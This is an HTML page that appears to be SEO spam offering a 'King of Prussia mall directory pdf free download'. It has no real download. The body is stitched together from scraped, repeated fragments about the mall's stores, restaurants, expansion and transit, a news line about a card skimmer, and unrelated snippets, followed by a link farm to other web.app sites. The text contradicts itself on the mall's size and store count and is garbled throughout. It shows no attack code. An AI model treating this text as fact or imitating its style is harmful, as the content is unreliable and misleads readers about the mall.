

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricepivot.web.app/54.html
body_size: 4095
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricepivot.web.app/54.html" /><title>Nking of prussia mall directory pdf free download</title><script src="https://tricepivot.web.app/prktc9h6trz4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vakingra" id="threesachie"></div><!-- terfrollfits --><div class="stucsuka" id="albracich"></div><!-- atater --><div class="cabacis" id="stosfoqu"></div><div class="totduaco" id="docsteton"></div><div class="raibrezmost" id="wealthtonexs"></div><!-- marvebag --><div class="spoolbersnur"></div><!-- paipresda --><div class="sattovi" id="libdamag"></div><div class="lierseasger" id="stefpetcsimb"></div><!-- dysdeoclus --><div class="trafunli" id="canloci"></div><!-- letzprovter --><h1>Nking of prussia mall directory pdf free download</h1><div class="vakingra" id="threesachie"></div><!-- terfrollfits --><div class="stucsuka" id="albracich"></div><!-- atater --><div class="cabacis" id="stosfoqu"></div><div class="totduaco" id="docsteton"></div><div class="raibrezmost" id="wealthtonexs"></div><!-- marvebag --><div class="spoolbersnur"></div><!-- paipresda --><div class="sattovi" id="libdamag"></div><div class="lierseasger" id="stefpetcsimb"></div><!-- dysdeoclus --><div class="trafunli" id="canloci"></div><!-- letzprovter --><div class="crudjenligh" id="luradu"></div><!-- fullkungpa --><!-- ovipcan --><div class="tranmalo"></div><p>The plaza at king of prussia, the oldest portion of the complex, opened in 1963 as a modest openair shopping mall anchored by jcpenney, discount department store e. Oct 14, 2009 the king of prussia mall is dedicated to continually striving to make shopping easier and more convenient for its shoppers and is proud to announce, in time for the holidays, a card that is 100%. City works king of prussia town center shop, dine, work. Three new stores are coming to the king of prussia mall, the philadelphia business journal reports. Many of the tenants who signed leases on the new space that was created by the 1,300foot long connector have already started. The king of prussia mall consists of over 400 stores, including several luxury. The xfinity store in kop town center offers a full browsing experience. Home to worldclass malls, one of akind downtown shopping and amazing outlets, montco is a shoppers paradise. Located on the upper level of the court near california pizza kitchen. By ronna dewey the longawaited expansion project at king of prussia mall has finally opened, connecting the court and the plaza and creating a new 155,000squarefoot space that offers 50 new and contemporary dining and.</p> <p>King of prussia also referred to as king of prussia mall is the second largest shopping mall in the united states in terms of gross leasable area. Aba therapy clinic king of prussia pa chancelight autism. At the junction of routes 202, 76, 422, and the pennsylvania turnpike, king of prussia is easily accessible for travelers. About king of prussia a shopping center in king of prussia, pa.</p> <p>I believe its the second largest mall in the country. A variety of stores to suit all your needs can be found here. The king of prussia mall, and its brand new foodieannex savor, is hotter than ever after kevin sbragas southern comfort restaurant the fat ham opened this morning university citys fat ham sprouted at a time when nashville hot chicken wasnt the trendy menu item it is today really, southern cuisine at large was pretty underrepresented in philly before sbraga turned the city onto it. The king of prussia mall is the largest shopping mall on the east coast of the united states,2 and largest shopping mall in the united states of america in terms of leasable retail space. Our area provides a great home to many retail stores, corporate centers, shopping centers, restaurants and entertainment facilities.</p> <p>Youll get more than enough to eat and variety of delicious courses. Our restaurant features american food and draft beers. A skimming device was found recently at the primark in the king of prussia mall, according to the upper merion police department. King of prussia mall is the premier shopping destination of the east coast, featuring seven worldclass department stores and more than 400 shops, boutiques and restaurants. King of prussia king of prussia mall locations yard house. King of prussia mall is known as the largest in the u. Eat at yard house in the king of prussia mall near valley forge, i76 and the turnpike. We could not retrieve directory information at king of prussia right now. King of prussia is located in king of prussia, pennsylvania and offers 375 stores scroll down for king of prussia shopping information.</p> <p>University citys fat ham sprouted at a time when nashville hot chicken wasnt the trendy menu item it is today really, southern cuisine at large was pretty underrepresented. King of prussia mall 2020 all you need to know before you go. Free people at king of prussia a shopping center in. With their unparalleled combination of american and european retailers, king of prussia mall are retail history in the making. King of prussia mall super regional mall in philadelphia. King of prussia, pennsylvania map with satellite view world clock. After a free shoedog fit analysis, youll have a complete understanding of your. About king of prussia a shopping center in king of.</p> <p>Click here to read our article on shopping at the mall. Cardinal camera at king of prussia mall king of prussia. Visited king of prussia mall to kill time while waiting on a relative. Find 4 listings related to king of prussia mall map in king of prussia on. Near the intersection of n gulph rd and kirk ave 610 2050970. Additionally, there are multiple starbucks, mcd and dunkin donuts which offers you freee wifi. King of prussia mall connector nearing its debut king of. Find adult video stores in valley forge, pa on yellowbook. Childrens clothing king of prussia mallcan show your beauty as much as possible. The bilevel superregional mall features bloomingdales. Good king of prussia town center shop, dine, work in. The brain store store in king of prussia, pennsylvania pa address.</p> <p>Stores range from high end with private security to the cheesy as seen on tv type place. At king of prussia, youll find offerings for every taste and budget, from luxury to your favorite national and. Lookup area code information for king of prussia, pa. Located at the end of the kingswood apartments, across the street from. The king of prussia mall is dedicated to continually striving to make shopping easier and more convenient for its shoppers and is proud to announce, in time for the holidays, a card that is 100%. King of prussia is a censusdesignated place in upper merion township, montgomery county. Passengers arrive at the transit station between jcpenney and strawbridges at the plaza. However the workers there are very polite and helpful. One of americas most iconic shopping malls, king of prussia draws visitors from throughout the world. Microsoft store grand opening in king of prussia mall takes. Store directory for king of prussia a shopping center. This place is situated in montgomery county, pennsylvania, united states, its geographical coordinates are 40 5 21 north, 75 23 47 west and its original name with diacritics is king of prussia. King of prussia boasts more retail space than anywhere else in america and features stores that cannot be found elsewhere in the region. King of prussia mall map collection of 25 free cliparts and images with a transparent background.</p> <p>Find all of the stores, dining and entertainment options located at king of prussia. The two sections that compose the king of prussia mall include the plaza at king of. Archived from the original pdf on february 6, 2017. King of prussia is the second largest shopping mall in the united states in terms of gross. The king of prussia mall is the largest retail shopping mall in the united states with more than 450 stores and restaurants. Located about 25 miles northwest of philadelphia, king of prussia serves the greater philadelphia region including montgomery, chester, and delaware counties, and is the premiere shopping destination on the east coast. Oct 26, 2016 a skimming device was found recently at the primark in the king of prussia mall, according to the upper merion police department. Huge mall, but maps and layout confusing for first timers. The incident was reported on october 18 at around 10. Center map of king of prussia a shopping center in king. Eyeglass stores, optical stores, eyeglass places, king of. Where to shop in the new king of prussia town center. King of prussia mall, 1st floor, 160 n gulph road, king of prussia 19406. The best shopping in the country is right here in montgomery county, pennsylvania.</p> <p>With 7 department stores and a collection of luxury retailers unsurpassed in the region, king of prussia is a premier shopping and dining experience not to be missed. King of prussia boasts more retail space than anywhere else in america and features. Found a new clothing store that i had never seen before for read more. One of the largest shopping malls in the united states, king of prussia, is located here. Essential retailers that are open for business are following the local and state guidance, as well as the cdcs recommendations for proper social distancing. Opticians in the stores will help determine your pupillary distance pd and fit glasses, sunglasses, contact lenses and other eyewear based on the prescriptions written by optometrists and eye doctors.</p> <p>View an interactive 3d center map for king of prussia that provides pointtopoint directions along with an offline mall map. The ultimate destination for styleminded men and women, aldo shoes and accessories offer boundless options and ofthemoment styles to inspire you to live life out loud, your way, always. The fat ham in the king of prussia mall opens today. The eclectic look consists of quality apparel, shoes, and accessories that invoke attributes of femininity, spirit, and creativity with its design.</p> <p>Feel free to download the pdf version of the king of prussia, pa map so that you can easily access it while you travel without any means to the internet. Featuring a diverse mix of over 450 stores, including nordstrom, macys. The mall was originally developed by the kravco company. On any given day, you can cross paths with customers from all across the area and from around the world, who have come to enjoy our regions rich history and the great selection of stores in the king of prussia mall.</p> <p>Septa buses offer daily transportation to the mall from the entire region. Apr 30, 2020 visited king of prussia mall to kill time while waiting on a relative. Select from the categories below to find desired information. Apply to cleaner, cleaning technician, housekeeper and more. Home to worldclass malls, oneofakind downtown shopping and amazing outlets, montco is a shoppers paradise. Find 327 listings related to king of prussia mall stores in king of prussia on. But you would not need to go there as the mall is so big that you can acess free wifi from across various parts of. View info on cardinal camera store located at king of prussia mall in king of prussia, pa including address, map, store hours, phone number, and more. Business directory king of prussia is located in a central corridor of the philadelphia area. It is located in king of prussia, upper merion township, pennsylvania. View mall directory info for king of prussia the pavilion in king of prussia, pa including stores, hours of operation, phone numbers, and more. Store directory for king of prussia a shopping center in. Many of the tenants who signed leases on the new space that was created by the 1,300foot long connector have already started to fit out their individual stores.</p> <p>King of prussia mall is the largest mall on the east coast, easily accessible from new york, washington d. King of prussia is located in a central corridor of the philadelphia area. Savor king of prussia mall opens the longawaited mall connection is now open, including several new dining options. Free people is a specialty clothing brand featuring the latest trends and vintage collections for women who live free through fashion, art, music, and travel. Center map of king of prussia a shopping center in king of. Located about 20 miles northwest of philadelphia, king of prussia serves the greater philadelphia region including montgomery, chester, and delaware counties, and is the premiere shopping destination on the east coast. The brain store store or outlet store located in king of prussia, pennsylvania king of prussia location, address. The fat ham in the king of prussia mall opens today eater. Skimming device found at king of prussia mall store. King of prussia mall stores in king of prussia, pa with.</p> <p>Most optical shops in the king of prussia have an adjacent independent optometrists office for the convenience of the customers. Get the npa nxx area code and prefix as well as much more data for king of prussia, pa. Sep 19, 2016 the king of prussia mall, and its brand new foodieannex savor, is hotter than ever after kevin sbragas southern comfort restaurant the fat ham opened this morning. May 24, 2016 three new stores are coming to the king of prussia mall, the philadelphia business journal reports. Parking lot picture of king of prussia mall tripadvisor. Find adult video stores in king of prussia, pa on yellowbook. A history of king of prussia mall visit valley forge. The plaza at king of prussia, king of prussia mall. Home to one of the largest shopping malls in the country. For information about septa schedules and pickup locations please call 215. Discover our king of prussia mall store and find information about opening hours, special services and product offer.</p> <p>King of prussia 375 stores shopping in king of prussia. Aug 25, 2016 savor king of prussia mall opens the longawaited mall connection is now open, including several new dining options. Download king of prussia stores dining map deals events family. Your guide to the best shopping at the new king of prussia town center in king of. Superdry, mcm and altard state will open locations in. The plaza prospered and by the late 1970s had become a partially enclosed superregional mall anchored by department stores. King of prussia we are located at 583 shoemaker road, in the tre cs professional building. King of prussia town centers utmost priority is the health and safety of our guests, the community and our tenants. Learn what king of prussia has to offer in regards to what amenities. I also recall when several stores acme, for example had storefronts that faced. Where can i access free wifi in king of prussia, pa. Vedi tutti i ristoranti vicino a king of prussia mall su tripadvisor. Superdry, mcm and altard state will open locations in the mall s 155,000squarefoot addition.</p><div class="vakingra" id="threesachie"></div><!-- terfrollfits --><div class="stucsuka" id="albracich"></div><a href="https://tricepivot.web.app/220.html">220</a> <a href="https://tricepivot.web.app/204.html">204</a> <a href="https://tricepivot.web.app/1479.html">1479</a> <a href="https://tricepivot.web.app/339.html">339</a> <a href="https://tricepivot.web.app/535.html">535</a> <a href="https://tricepivot.web.app/1203.html">1203</a> <a href="https://tricepivot.web.app/42.html">42</a> <a href="https://tricepivot.web.app/729.html">729</a> <a href="https://tricepivot.web.app/50.html">50</a> <a href="https://tricepivot.web.app/1337.html">1337</a> <a href="https://tricepivot.web.app/564.html">564</a> <a href="https://tricepivot.web.app/1096.html">1096</a> <a href="https://tricepivot.web.app/302.html">302</a> <a href="https://tricepivot.web.app/1444.html">1444</a> <a href="https://tricepivot.web.app/1314.html">1314</a> <a href="https://tricepivot.web.app/90.html">90</a> <a href="https://tricepivot.web.app/74.html">74</a> <a href="https://tricepivot.web.app/1278.html">1278</a> <a href="https://tricepivot.web.app/755.html">755</a> <a href="https://tricepivot.web.app/1435.html">1435</a> <a href="https://tricepivot.web.app/55.html">55</a> <a href="https://tricepivot.web.app/562.html">562</a> <a href="https://tricepivot.web.app/1317.html">1317</a> <a href="https://tricepivot.web.app/794.html">794</a> <a href="https://tricepivot.web.app/1449.html">1449</a> <a href="https://tricepivot.web.app/1037.html">1037</a> <a href="https://tricepivot.web.app/1485.html">1485</a> <a href="https://tricepivot.web.app/199.html">199</a> <a href="https://tricepivot.web.app/1085.html">1085</a> <a href="https://tricepivot.web.app/79.html">79</a> <a href="https://tricepivot.web.app/1553.html">1553</a> <a href="https://tricepivot.web.app/462.html">462</a> <a href="https://tricepivot.web.app/328.html">328</a> <a href="https://tricepivot.web.app/168.html">168</a> <a href="https://tricepivot.web.app/655.html">655</a> <a href="https://tricepivot.web.app/416.html">416</a> <a href="https://tricepivot.web.app/622.html">622</a> <a href="https://tricepivot.web.app/376.html">376</a> <a href="https://tricepivot.web.app/753.html">753</a> <a href="https://mpixlimuchanch.web.app/260.html">260</a> <a href="https://boyroreba.web.app/407.html">407</a> <a href="https://arbetawa.web.app/1461.html">1461</a> <a href="https://tenreckwordxu.web.app/327.html">327</a> <a href="https://reichiepewbu.web.app/155.html">155</a> <a href="https://tracseltire.web.app/1412.html">1412</a> <a href="https://myelakurkers.web.app/973.html">973</a><div class="vakingra" id="threesachie"></div><!-- terfrollfits --><div class="stucsuka" id="albracich"></div><!-- atater --><div class="cabacis" id="stosfoqu"></div><div class="totduaco" id="docsteton"></div><div class="raibrezmost" id="wealthtonexs"></div><!-- marvebag --><div class="spoolbersnur"></div><!-- paipresda --><div class="sattovi" id="libdamag"></div><div class="lierseasger" id="stefpetcsimb"></div><!-- dysdeoclus --><div class="trafunli" id="canloci"></div></body></html>